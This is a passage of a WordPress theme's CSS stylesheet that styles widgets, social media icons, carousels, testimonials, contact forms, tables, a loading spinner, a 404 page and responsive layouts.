.customizer-notification:hover .customizer-notification-text {
  display: block;
}

.customizer-notification:hover .icon-attention-circle {
  animation: none;
  color: #ffffff;
}

/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
}

.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}

/* Gutenberg
   ========================================================================== */
#container .wp-block-gallery.is-cropped .blocks-gallery-image a,
#container .wp-block-gallery.is-cropped .blocks-gallery-image img,
#container .wp-block-gallery.is-cropped .blocks-gallery-item a,
#container .wp-block-gallery.is-cropped .blocks-gallery-item img {
  height: 100%;
}

.entry-content .alignleft {
  margin-right: 30px;
}

.entry-content .alignright {
  margin-left: 30px;
}

/* ==========================================================================
   WIDGETS
   ========================================================================== */
.widgets_holder .widget {
  border-style: solid;
  border-width: 1px 0 0 0;
  padding-top: 20px;
  padding-bottom: 20px;
}

.widgets_holder .widget:first-child {
  border-width: 0;
}

.widget>ul,
.widget .menu {
  padding-left: 0;
  list-style: none;
  position: relative;
  overflow: hidden;
}

.widget>ul>li>ul,
.widget>ul>li>.sub-menu,
.widget>ul>li>.children,
.widget .menu>li>ul,
.widget .menu>li>.sub-menu,
.widget .menu>li>.children {
  border-style: solid;
  border-width: 0 0 0 1px;
  padding-left: 15px;
}

.widget>ul ul,
.widget .menu ul {
  list-style: none;
  padding-left: 15px;
  margin: 5px 0;
}

.widget>ul>li,
.widget .menu>li {
  line-height: 160%;
}

.widget>ul>li a,
.widget .menu>li a {
  text-decoration: none;
}

.widget>ul>li a:hover,
.widget .menu>li a:hover {
  text-decoration: underline;
}

.widget .sub-menu li a,
.widget .children li a {
  position: relative;
}

.widget .sub-menu li a:after,
.widget .children li a:after {
  content: "";
  height: 1px;
  left: 0;
  margin-left: -63px;
  position: absolute;
  top: 50%;
  width: 55px;
}

.widget #loginform label,
.widget .login label {
  width: 100%;
  display: block;
  text-align: left;
}

/* search widget */
.wp-search-form li {
  position: relative;
}

.wp-search-form span {
  bottom: 0;
  cursor: pointer;
  line-height: 40px;
  opacity: 0.3;
  position: absolute;
  right: 0;
  text-align: center;
  top: 1px;
  width: 40px;
}

.wp-search-form span:hover {
  opacity: 1;
}

.wp-search-form input {
  width: 100%;
  padding-right: 40px !important;
}

/* widget titles */
.sidebar-widgets .widget,
.footer_widgets .widget,
.wpb_widgetised_column .widget,
.sidebar .widget,
#tools .widget {
  margin-bottom: 0;
}

.sidebar-widgets .widget>h5,
.footer_widgets .widget>h5,
.wpb_widgetised_column .widget>h5,
.sidebar .widget>h5,
#tools .widget>h5 {
  letter-spacing: 1px;
}

.sidebar-widgets .widget>h5,
.footer_widgets .widget>h5,
.wpb_widgetised_column .widget>h5,
.sidebar .widget>h5,
#tools .widget>h5 {
  position: relative;
  padding-bottom: 10px;
}

.sidebar-widgets .widget>h5:after,
.footer_widgets .widget>h5:after,
.wpb_widgetised_column .widget>h5:after,
.sidebar .widget>h5:after,
#tools .widget>h5:after {
  content: "";
  width: 15px;
  height: 1px;
  position: absolute;
  left: 0;
  bottom: 0;
}

/* Composer widgets */
.wpb_widgetised_column .widget {
  margin-bottom: 25px;
}

/* Latest Posts */
.widget_latest_posts>div,
.widget_popular_posts>div {
  margin-bottom: 15px;
}

.widget_latest_posts>div:before,
.widget_latest_posts>div:after,
.widget_popular_posts>div:before,
.widget_popular_posts>div:after {
  content: " ";
  display: table;
}

.widget_latest_posts>div:after,
.widget_popular_posts>div:after {
  clear: both;
}

.widget_latest_posts .post-thumb,
.widget_popular_posts .post-thumb {
  float: left;
  margin-right: 10px;
}

.widget_latest_posts .meta,
.widget_popular_posts .meta {
  display: block;
  letter-spacing: 1px;
  font-size: 11px;
}

.widget_latest_posts .meta a,
.widget_popular_posts .meta a {
  text-decoration: none;
}

.widget_latest_posts p:last-child,
.widget_popular_posts p:last-child {
  margin-bottom: 0;
}

.widget_latest_posts .title,
.widget_popular_posts .title {
  text-decoration: none;
}

.widget_latest_posts .title:hover,
.widget_popular_posts .title:hover {
  text-decoration: underline;
}

.widget_latest_posts .icon-comment-empty,
.widget_popular_posts .icon-comment-empty {
  margin-right: 2px;
}

/* left side widgets holder */
.widgets_holder.sidebar-widgets .widget {
  padding: 20px;
}

/* WP calendar */
.widget_calendar table {
  width: 100%;
}

/* tag clound */
.widget_tag_cloud a {
  font-size: 14px !important;
  padding: 10px;
  border-style: solid;
  border-width: 1px;
  padding: 5px;
  display: inline-block;
  margin-bottom: 10px;
  text-decoration: none;
}

.widget_tag_cloud a:hover {
  border-width: 0;
  padding: 6px;
}

/* flickr */
.flickr_thumbs {
  margin: 10px 0 10px 0 !important;
  padding: 0;
  overflow: hidden;
  border: 0 !important;
  background: none !important;
}

.flickr_thumbs li {
  list-style: none;
  float: left;
  margin: 0 2% 2% 0 !important;
  padding: 0 !important;
  border: 0 !important;
  background: none !important;
  width: 31%;
}

.flickr_thumbs li img {
  display: block;
}

.flickr_thumbs li a img {
  border: none;
  width: 100%;
}

.flickr_thumbs li .frame {
  margin: 0 !important;
  padding: 5px !important;
}

.flickr_thumbs li.hide {
  display: none;
}

.flickr_thumbs li:hover img {
  opacity: 0.8;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
}

.rt-category-tree {
  padding-left: 0;
  list-style: none;
  position: relative;
  overflow: hidden;
}

.rt-category-tree .has-children {
  padding-right: 20px;
}

.rt-category-tree .has-children>span {
  cursor: pointer;
  position: absolute;
  right: 0;
  font-size: 0.8em;
}

.rt-category-tree .has-children>span:before {
  font-family: "fontello";
  content: "+";
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1em;
  margin-right: 0.2em;
  text-align: center;
  text-decoration: inherit;
  text-transform: none;
  width: 1em;
}

.rt-category-tree .has-children>span:hover {
  opacity: 0.4;
}

.rt-category-tree li>ul {
  display: none;
}

.rt-category-tree .current-cat-ancestor>span:before,
.rt-category-tree .current-cat>span:before,
.rt-category-tree .active>span:before {
  font-family: "fontello";
  content: "-";
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1em;
  margin-right: 0.2em;
  text-align: center;
  text-decoration: inherit;
  text-transform: none;
  width: 1em;
}

.rt-category-tree .current-cat-ancestor>ul,
.rt-category-tree .current-cat>ul,
.rt-category-tree .active>ul {
  display: block;
}

.rtl .rt-category-tree .has-children>span {
  left: 0;
  right: auto;
}

/* ==========================================================================
   BREADCRUMB MENU
   ========================================================================== */
.breadcrumb {
  font-weight: normal;
  font-size: 11px;
  text-align: left;
  clear: both;
  position: relative;
  display: block;
  padding: 5px 25px;
  margin: 0 -25px;
  line-height: 100%;
}

.breadcrumb:before,
.breadcrumb:after {
  content: " ";
  display: table;
}

.breadcrumb:after {
  clear: both;
}

.breadcrumb ol {
  list-style: none;
  padding: 0;
  margin: 0;
}

.breadcrumb li {
  display: inline;
}

.breadcrumb div {
  display: inline;
}

.breadcrumb a {
  text-decoration: none;
}

.breadcrumb a:hover {
  text-decoration: none;
  opacity: 0.8;
}

.breadcrumb a.icon-home:before {
  margin-right: 5px;
  line-height: 100%;
  margin-left: 0;
  text-align: left;
}

.breadcrumb span:before {
  width: auto;
}

.sub_page_header.center-style .breadcrumb {
  margin: auto;
  max-width: 100%;
  text-align: center;
}

/* ==========================================================================
   PAGINATION
   ========================================================================== */
.paging_wrapper {
  text-align: center;
  display: block;
  clear: both;
}

.paging_wrapper>.page-numbers {
  display: inline-table;
  margin: 0;
  padding: 0;
  position: relative;
  list-style-type: none;
  border-style: solid;
  border-width: 1px;
  overflow: hidden;
}

.paging_wrapper>.page-numbers li {
  display: inline;
  float: left;
}

.paging_wrapper>.page-numbers a,
.paging_wrapper>.page-numbers li>span {
  border: 0;
  overflow: hidden;
  line-height: 200%;
  display: block;
  text-align: center;
  text-decoration: none;
  padding: 0 10px;
  border-style: solid;
  border-width: 0 1px 0 0;
  border-color: inherit;
}

.paging_wrapper>.page-numbers li:last-child a,
.paging_wrapper>.page-numbers li:last-child>span {
  border-width: 0;
}

.paging_wrapper>.page-numbers .prev,
.paging_wrapper>.page-numbers .next {
  padding: 0 15px;
}

.paging_wrapper>.page-numbers .current,
.paging_wrapper>.page-numbers .dots {
  text-decoration: none;
  padding: 0 15px;
}

.paging_wrapper>.page-numbers a:hover,
.paging_wrapper>.page-numbers .current {
  text-decoration: none;
}

/* ==========================================================================
   SOCIAL MEDIA ICONS
   ========================================================================== */
/* social media holder */
ul.social_media {
  margin: 0;
  padding: 0;
  list-style: none;
  position: relative;
  display: inline-block;
  overflow: visible !important;
}

ul.social_media li {
  float: left;
  width: 24px;
  height: 24px;
  margin: 0 4px 4px 0;
  border: 0;
}

/* first & last items */
.social_media li:first-child,
#top_bar .social_media li:first-child {
  margin-left: 0;
}

.social_media li:last-child,
#top_bar .social_media li:last-child {
  margin-right: 0;
}

/* item link */
ul.social_media>li>a {
  display: block;
  width: 24px;
  height: 24px;
  line-height: 24px;
  text-align: center;
  color: #fff;
  text-decoration: none !important;
  -webkit-transition: all .2s;
  -moz-transition: all .2s;
  -o-transition: all .2s;
  transition: all .2s;
}

/* hover position */
ul.social_media>li>a:hover {
  color: #fff;
  height: 29px;
  margin-top: -5px;
  text-decoration: none !important;
}

/* item desc */
.social_media li span {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  visibility: none;
  width: 100%;
  position: absolute;
  left: 0;
  text-align: center;
  font-size: 11px;
  line-height: 140%;
  text-decoration: none;
  top: -45px;
  padding: 4px 0px;
  cursor: default;
  position: absolute;
  text-indent: 0;
  color: #fff;
  z-index: -999;
  -webkit-transition: top .2s;
  -moz-transition: top .2s;
  -o-transition: top .2s;
  transition: top .2s;
  font-family: arial;
}

/* item desc hover position */
.social_media li:hover span {
  top: -28px;
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  visibility: visible;
  z-index: 999;
  min-width: 70px;
}

.social_media [class^="icon-"]:before,
.social_media [class*=" icon-"]:before {
  margin-left: 1.5px;
  line-height: 24px;
}

/* social media colors */
.social_media li:hover a,
.social_media li:hover span {
  background-color: #bbb;
}

/*unbranded*/
.social_media li.facebook:hover a,
.social_media li.facebook:hover span {
  background-color: #3B5998 !important;
}

.social_media li.twitter:hover a,
.social_media li.twitter:hover span {
  background-color: #000 !important;
}

.social_media li.gplus:hover a,
.social_media li.gplus:hover span {
  background-color: #e3614a !important;
}

.social_media li.flickr:hover a,
.social_media li.flickr:hover span {
  background-color: #ff3092 !important;
}

.social_media li.mail:hover a,
.social_media li.mail:hover span {
  background-color: #999 !important;
}

.social_media li.lastfm:hover a,
.social_media li.lastfm:hover span {
  background-color: #da260e !important;
}

.social_media li.dribbble:hover a,
.social_media li.dribbble:hover span {
  background-color: #EA4C89 !important;
}

.social_media li.linkedin:hover a,
.social_media li.linkedin:hover span {
  background-color: #006e99 !important;
}

.social_media li.vimeo:hover a,
.social_media li.vimeo:hover span {
  background-color: #0ec4ef !important;
}

.social_media li.youtube-play:hover a,
.social_media li.youtube-play:hover span {
  background-color: #f3554f !important;
}

.social_media li.instagram:hover a,
.social_media li.instagram:hover span {
  background-color: #7b6455 !important;
}

.social_media li.behance:hover a,
.social_media li.behance:hover span {
  background-color: #228cff !important;
}

.social_media li.dropbox:hover a,
.social_media li.dropbox:hover span {
  background-color: #499dd6 !important;
}

.social_media li.picasa:hover a,
.social_media li.picasa:hover span {
  background-color: #aa7bbc !important;
}

.social_media li.rss:hover a,
.social_media li.rss:hover span {
  background-color: #fd8900 !important;
}

.social_media li.skype:hover a,
.social_media li.skype:hover span {
  background-color: #00b0e1 !important;
}

.social_media li.stumbleupon:hover a,
.social_media li.stumbleupon:hover span {
  background-color: #6cc977 !important;
}

.social_media li.pinterest:hover a,
.social_media li.pinterest:hover span {
  background-color: #d62930 !important;
}

.social_media li.github:hover a,
.social_media li.github:hover span {
  background-color: #888 !important;
}

.social_media li.tumblr:hover a,
.social_media li.tumblr:hover span {
  background-color: #456885 !important;
}

.social_media li.spotify:hover a,
.social_media li.spotify:hover span {
  background-color: #afd102 !important;
}

.social_media li.evernote:hover a,
.social_media li.evernote:hover span {
  background-color: #6fbd45 !important;
}

.social_media li.flattr:hover a,
.social_media li.flattr:hover span {
  background-color: #f7af30 !important;
}

.social_media li.paypal:hover a,
.social_media li.paypal:hover span {
  background-color: #003f70 !important;
}

.social_media li.vkontakte:hover a,
.social_media li.vkontakte:hover span {
  background-color: #2f6893 !important;
}

.social_media li.soundcloud:hover a,
.social_media li.soundcloud:hover span {
  background-color: #F76700 !important;
}

.social_media li.foursquare:hover a,
.social_media li.foursquare:hover span {
  background-color: #24b2ed !important;
}

.social_media li.delicious:hover a,
.social_media li.delicious:hover span {
  background-color: #3399ff !important;
}

.social_media li.forrst:hover a,
.social_media li.forrst:hover span {
  background-color: #5a9967 !important;
}

.social_media li.ebay:hover a,
.social_media li.ebay:hover span {
  background-color: #dd3b4a !important;
}

.social_media li.android:hover a,
.social_media li.android:hover span {
  background-color: #80bd01 !important;
}

.social_media li.xing:hover a,
.social_media li.xing:hover span {
  background-color: #d2d600 !important;
}

.social_media li.reddit:hover a,
.social_media li.reddit:hover span {
  background-color: orangered !important;
}

.social_media li.digg:hover a,
.social_media li.digg:hover span {
  background-color: black !important;
}

.social_media li.macstore:hover a,
.social_media li.macstore:hover span {
  background-color: #1bbdfb !important;
}

.social_media li.myspace:hover a,
.social_media li.myspace:hover span {
  background-color: #0911a4 !important;
}

.social_media li.amazon:hover a,
.social_media li.amazon:hover span {
  background-color: #f59318 !important;
}

.social_media li.stackoverflow:hover a,
.social_media li.stackoverflow:hover span {
  background-color: #fe7a15 !important;
}

.social_media li.slideshare:hover a,
.social_media li.slideshare:hover span {
  background-color: #0479B6 !important;
}

.social_media li.sina-weibo:hover a,
.social_media li.sina-weibo:hover span {
  background-color: #E6162D !important;
}

.social_media li.odnoklassniki:hover a,
.social_media li.odnoklassniki:hover span {
  background-color: #f58221 !important;
}

.social_media li.whatsapp:hover a,
.social_media li.whatsapp:hover span {
  background-color: #2db742 !important;
}

.social_media li.telegram:hover a,
.social_media li.telegram:hover span {
  background-color: #2ea5de !important;
}

.social_media li.discord:hover a,
.social_media li.discord:hover span {
  background-color: #7289da !important;
}

.social_media li.twitch:hover a,
.social_media li.twitch:hover span {
  background-color: #6441a5 !important;
}

.social_media li.snapchat:hover a,
.social_media li.snapchat:hover span {
  background-color: #000 !important;
}

.social_media li.tiktok:hover a,
.social_media li.tiktok:hover span {
  background-color: #69C9D0 !important;
}

/* in topbar */
.topbar-widget>.social_media>li>a,
.topbar-widget>.social_media>li,
.topbar-widget>.social_media>li>a:hover,
.topbar-widget>.social_media>li:hover a,
.header-widget>.social_media>li>a,
.header-widget>.social_media>li,
.header-widget>.social_media>li>a:hover,
.header-widget>.social_media>li:hover a {
  width: inherit;
  height: inherit;
  margin-top: 0;
  margin-bottom: 0;
  padding: 0;
  background-color: transparent !important;
}

.topbar-widget>.social_media li:hover span,
.header-widget>.social_media li:hover span {
  display: none !important;
}

.topbar-widget .social_media>li:hover,
.header-widget .social_media>li:hover {
  opacity: 0.8;
}

/* social share */
.social_share_holder {
  position: relative;
}

.social_share_holder .share_text {
  position: relative;
  display: block;
  overflow: hidden;
  margin-bottom: 10px;
}

.social_share_holder .icon-share:after {
  border-style: solid;
  border-width: 1px 0 0 0;
  content: "";
  margin-left: 10px;
  position: absolute;
  width: 100%;
  top: 50%;
}

.social_share_holder .social_media li {
  margin: 0 3px 4px 0;
}

.social_share_holder .social_media li:last-child {
  margin: 0;
}

/* social share in single posts */
.post-title-holder .social_share_holder {
  margin-top: 10px;
  text-align: right;
}

.post-title-holder .social_share_holder .share_text {
  display: inline-block;
  margin: 0 10px 5px 0;
}

.post-title-holder .social_share_holder .icon-share:after {
  content: none;
}

/* ==========================================================================
   CAROUSELS
   ========================================================================== */
/* carousel holder */
.carousel-holder {
  position: relative;
}

.owl-carousel {
  overflow: hidden;
  position: relative;
}

/* navigation */
.owl-carousel .owl-nav.disabled {
  display: none;
}

.owl-carousel .owl-nav div {
  position: absolute;
  top: 50%;
  background: rgba(0, 0, 0, 0.3);
  color: #fff;
  padding: 10px;
  margin-top: -20px;
  font-size: 14px;
  cursor: pointer;
}

.owl-carousel .owl-nav div.disabled {
  opacity: 0.3;
}

.owl-carousel .owl-nav .owl-next {
  right: -40px;
}

.owl-carousel .owl-nav .owl-prev {
  left: -40px;
}

/* hover state */
.owl-carousel:hover .owl-nav div {
  -webkit-transition: all 0.1s ease 0s;
  -o-transition: all 0.1s ease 0s;
  transition: all 0.1s ease 0s;
}

.owl-carousel:hover .owl-nav .owl-next {
  right: 0;
}

.owl-carousel:hover .owl-nav .owl-prev {
  left: 0;
}

/* dots */
.dots-holder {
  position: absolute;
  right: -17px;
  top: 0;
}

.dots-holder>div {
  zoom: 1;
}

.dots-holder>div span {
  cursor: pointer;
  display: block;
  width: 10px;
  height: 10px;
  margin: 0 0 4px 0 !important;
  display: block;
  -webkit-backface-visibility: visible;
  -webkit-transition: opacity 200ms ease;
  -o-transition: opacity 200ms ease;
  transition: opacity 200ms ease;
}

.rt-image-carousel .owl-carousel .owl-item img {
  width: auto;
  margin: auto;
  transform-style: initial;
}

/* ==========================================================================
   TESTIMONIALS
   ========================================================================== */
.testimonial.col-md-12 {
  font-size: 16px;
}

/* client image */
.client_image {
  display: inline-block;
  overflow: hidden;
  margin: auto;
  float: left;
  padding: 10px;
  border-radius: 50%;
  border-width: 1px 0 1px 0;
  border-style: solid;
  background-color: rgba(255, 255, 255, 0.11);
}

/* client info */
.client_info {
  font-style: italic;
  font-size: 13px;
  display: block;
}

/* quotes */
.testimonial .text .icon-quote-right {
  font-size: 20px;
  margin-top: 2px;
  padding-left: 6px;
  position: absolute;
}

.testimonial .text .icon-quote-left {
  font-size: 20px;
  padding-right: 6px;
}

/* testimonial left aligned text */
.testimonials.left .testimonial.col-md-12 {
  padding: 0;
}

.testimonials.left .testimonial .with_image.text {
  margin-left: 140px;
}

.testimonials.left .client_image {
  display: inline-block;
  overflow: hidden;
  margin: auto;
  float: left;
  padding: 10px;
}

.testimonials.left .client_image img {
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  display: block;
  height: 100px;
  overflow: hidden;
  width: 100px;
}

/* testimonials centered */
.testimonials.center {
  text-align: center;
  padding: 20px;
}

.testimonials.center .text {
  margin-left: 0;
}

.testimonials.center .client_image {
  display: inline-block;
  overflow: hidden;
  margin: auto;
  float: none;
  clear: both;
}

.testimonials.center .client_image img {
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  display: block;
  height: 100px;
  overflow: hidden;
  width: 100px;
  float: left;
}

/* testimonials centered big text */
.testimonials.center.big {
  font-size: 20px;
  /* client info */
}

.testimonials.center.big .client_info {
  font-size: 15px;
}

/* testimonial carousel (center) */
.testimonial-carousel.center {
  padding: 0;
}

.testimonial-carousel.center .testimonial.item {
  width: 90%;
  margin: auto;
}

/* ==========================================================================
   FORMS
   ========================================================================== */
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  margin: 0;
  font-size: 14px;
  font-family: arial;
}

.label,
label {
  font-size: 100%;
  font-weight: auto;
  line-height: 2.2em;
  text-align: center;
  white-space: nowrap;
}

input[type="text"],
input[type="input"],
input[type="password"],
input[type="email"],
input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"],
input[type="number"],
input[type="url"],
input[type="tel"],
input[type="search"],
textarea,
select,
.select2-container .select2-choice {
  padding: 12px 10px;
  border-width: 1px;
  border-style: solid;
  background-color: rgba(0, 0, 0, 0.02);
  line-height: 100%;
  height: 42px;
  -webkit-border-radius: 0;
  border-radius: 0;
  max-width: 100%;
}

input:focus,
textarea:focus,
select:focus {
  background-color: transparent;
  box-shadow: 0 0 0 2px rgba(0, 0, 0, 0.03);
  outline: none;
}

button:focus {
  outline: none;
}

select,
form .customselect {
  padding: 10px;
}

textarea {
  line-height: 1.4em;
  padding: 11px 10px;
  height: auto;
}

input[type="submit"],
input[type="button"] {
  border-width: 0;
  border-style: solid;
  text-decoration: none;
  position: relative;
  display: inline-block;
  overflow: hidden;
  z-index: 1;
  padding: 12px 20px;
  height: 42px;
  -webkit-appearance: none;
  -webkit-border-radius: 0;
  border-radius: 0;
  line-height: 1;
}

/* Contact Form (native)
   ========================================================================== */
.rt_form label {
  display: none;
  text-align: left;
}

.rt_form>ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

.rt_form>ul>.form-input {
  margin-bottom: 10px;
}

.rt_form>ul .security-question,
.rt_form>ul .submit-button {
  float: left;
  margin-right: 10px;
}

.rt_form>ul #name,
.rt_form>ul #email,
.rt_form>ul #message {
  width: 100%;
}

.rt_form>ul #math {
  max-width: 55px;
}

.rt_form .error {
  border-color: red;
}

.rt_form .loading {
  background: url(../../images/loading.gif) center center no-repeat;
  display: none;
  width: 40px;
  height: 45px;
  float: right;
}

.rt_form .comment-form-cookies-consent {
  margin-top: 10px;
  display: inline-block;
  width: 100%;
}

.rt_form .confirm-label,
.rt_form .comment-form-cookies-consent label {
  margin-left: 10px;
  display: inline;
  white-space: normal;
  line-height: 1em;
}

.rt_form #confirm.error {
  box-shadow: 0 0 0 2px red !important;
}

/* Contact Form 7 (plugin)
   ========================================================================== */
.wpcf7 input[type="text"],
.wpcf7 input[type="input"],
.wpcf7 input[type="password"],
.wpcf7 input[type="email"],
.wpcf7 input[type="date"],
.wpcf7 input[type="time"],
.wpcf7 input[type="datetime-local"],
.wpcf7 input[type="month"],
.wpcf7 input[type="number"],
.wpcf7 input[type="url"],
.wpcf7 input[type="tel"],
.wpcf7 textarea,
.wpcf7 select {
  width: 100%;
}

.wpcf7 .wpcf7-list-item.first,
.wpcf7 .wpcf7-response-output {
  margin-left: 0;
}

/* Gravity Forms (plugin)
   ========================================================================== */
.gform_wrapper div input[type="text"],
.gform_wrapper div input[type="input"],
.gform_wrapper div input[type="password"],
.gform_wrapper div input[type="email"],
.gform_wrapper div input[type="date"],
.gform_wrapper div input[type="time"],
.gform_wrapper div input[type="datetime-local"],
.gform_wrapper div input[type="month"],
.gform_wrapper div input[type="number"],
.gform_wrapper div input[type="url"],
.gform_wrapper div input[type="tel"],
.gform_wrapper div input.medium {
  margin: 0;
  padding: 5px 10px;
  font-size: 14px;
}

.gform_wrapper div select[multiple],
.gform_wrapper div select[size] {
  margin: 0 !important;
  padding: 10px;
  font-size: 14px;
}

.gform_wrapper div textarea {
  margin: 0;
  line-height: 1.4em;
  padding: 11px 10px;
  font-size: 14px;
}

.gform_wrapper div .ginput_container label {
  text-align: left;
}

.gform_wrapper div .gfield_label {
  text-align: left;
}

.gform_wrapper div .gfield_date_dropdown_month select,
.gform_wrapper div .gfield_date_dropdown_day select,
.gform_wrapper div .gfield_date_dropdown_year select {
  padding-right: 45px;
}

/* Ninja Forms
   ========================================================================== */
.ninja-forms-form .label-above label {
  text-align: left;
}

.ninja-forms-form .ninja-forms-field-error {
  color: red;
}

/* ==========================================================================
   TABLES
   ========================================================================== */
table:not(.table):not(.ui-datepicker-calendar):not(.variations) {
  width: 100%;
  max-width: 100%;
  margin-bottom: 10px;
}

table:not(.table):not(.ui-datepicker-calendar):not(.variations)>thead>tr>th,
table:not(.table):not(.ui-datepicker-calendar):not(.variations)>thead>tr>td,
table:not(.table):not(.ui-datepicker-calendar):not(.variations)>tbody>tr>th,
table:not(.table):not(.ui-datepicker-calendar):not(.variations)>tbody>tr>td,
table:not(.table):not(.ui-datepicker-calendar):not(.variations)>tfoot>tr>th,
table:not(.table):not(.ui-datepicker-calendar):not(.variations)>tfoot>tr>td {
  padding: 5px;
  vertical-align: top;
  border-width: 1px 0 0 0;
  border-style: solid;
}

table:not(.table):not(.ui-datepicker-calendar):not(.variations)>thead>tr>th {
  vertical-align: bottom;
  border-width: 0 0 2px 0;
  border-style: solid;
}

table:not(.table):not(.ui-datepicker-calendar):not(.variations)>caption+thead>tr:first-child>th,
table:not(.table):not(.ui-datepicker-calendar):not(.variations)>caption+thead>tr:first-child>td,
table:not(.table):not(.ui-datepicker-calendar):not(.variations)>colgroup+thead>tr:first-child>th,
table:not(.table):not(.ui-datepicker-calendar):not(.variations)>colgroup+thead>tr:first-child>td,
table:not(.table):not(.ui-datepicker-calendar):not(.variations)>thead:first-child>tr:first-child>th,
table:not(.table):not(.ui-datepicker-calendar):not(.variations)>thead:first-child>tr:first-child>td {
  border-top: 0;
}

/* ==========================================================================
	PAGE LOADING EFFECT
	========================================================================== */
.js .rt-loading {
  background-image: none;
  background-color: #fff;
  overflow-y: hidden;
  /* Loaded styles */
}

.js .rt-loading #loader-wrapper {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 10000;
  overflow: hidden;
  -webkit-transition: opacity 1s ease;
  -o-transition: opacity 1s ease;
  transition: opacity 1s ease;
}

.js .rt-loading #loader-wrapper:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background-color: #fff;
  opacity: 0.8;
  left: 0;
  top: 0;
}

.js .rt-loading.rt-leaving #loader-wrapper:before {
  opacity: 1;
}

.js .rt-loading #loader {
  display: block;
  position: relative;
  left: 50%;
  top: 50%;
  width: 150px;
  height: 150px;
  margin: -75px 0 0 -75px;
  border-radius: 50%;
  border: 1px solid transparent;
  border-top-color: #bbb;
  border-bottom-color: #bbb;
  -webkit-animation: spin 1.7s linear infinite;
  -o-animation: spin 1.7s linear infinite;
  animation: spin 1.7s linear infinite;
  z-index: 10001;
}

.js .rt-loading #loader:before {
  content: "";
  position: absolute;
  top: 35px;
  left: 35px;
  right: 35px;
  bottom: 35px;
  border-radius: 50%;
  border: 1px solid transparent;
  border-top-color: #bbb;
  border-bottom-color: #bbb;
  -webkit-animation: spin-reverse 0.6s linear infinite;
  -o-animation: spin-reverse 0.6s linear infinite;
  animation: spin-reverse 0.6s linear infinite;
}

@-moz-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);
    -ms-transform: rotate(359deg);
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@-moz-keyframes spin-reverse {
  0% {
    -moz-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(-359deg);
    transform: rotate(-359deg);
  }
}

@-webkit-keyframes spin-reverse {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -webkit-transform: rotate(-359deg);
    transform: rotate(-359deg);
  }
}

@keyframes spin-reverse {
  0% {
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(-359deg);
    -ms-transform: rotate(-359deg);
    -webkit-transform: rotate(-359deg);
    transform: rotate(-359deg);
  }
}

.js .rt-loading .loaded #loader {
  opacity: 0;
  transition: all 0.3s ease-out;
}

.js .rt-loading .loaded #loader-wrapper {
  visibility: hidden;
  transform: translateY(-100%);
  transition: all 0.3s 1s ease-out;
}

/* ==========================================================================
   404 PAGE
   ========================================================================== */
.page-404 {
  padding: 40px 0;
}

.page-404>.col:first-child {
  text-align: left;
}

.page-404>.col:first-child span {
  font-size: 250px;
  line-height: 250px;
  display: inline-block;
  color: #eee;
  text-align: left;
  padding-right: 20px;
}

.page-404>.col:first-child span:before {
  text-align: left;
  margin: 0;
}

.page-404 h1 {
  font-size: 100px;
  line-height: 140px;
}

/* ==========================================================================
   MEDIA QUERIES
   ========================================================================== */
/* Tablet Portrait and Smaller screen and (max-width : 979px)
   ========================================================================== */
@media screen and (max-width: 979px) {
  #main_content>.content_row.overlap {
    margin-top: 0;
    margin-bottom: 0;
    display: block;
  }

  .rt_quote p {
    font-size: 18px;
  }

  #footer.fixed_footer {
    width: 100%;
    left: auto;
  }
}

/* Extra small devices Phones screen and (max-width : 767px)
   ========================================================================== */
@media screen and (max-width: 767px) {
  #main_content>.content_row>.content_row_wrapper>div:last-child {
    margin-bottom: 0;
  }

  .wpb_column,
  .col {
    clear: both;
    display: block;
    width: 100%;
    margin-bottom: 15px;
  }

  .content_row_wrapper>div:last-child {
    margin-bottom: 0;
  }

  .content_row_wrapper.align-contents {
    display: block;
  }

  .content_row:not(.sub_page_header) .content_row_wrapper>div:first-child {
    margin-bottom: 15px;
  }

  .table_wrap {
    display: block !important;
  }

  .table_wrap.features {
    display: none !important;
  }

  .tab_contents {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .tab_content {
    padding: 10px 0 !important;
  }

  .google_map {
    max-height: 200px;
  }

  .post-title-holder .social_share_holder {
    text-align: left;
  }

  .border_grid:not(.filterable)>.row,
  .border_grid:not(.filterable) .content_row {
    border-width: 0;
  }

  .border_grid:not(.filterable)>.row>div:after,
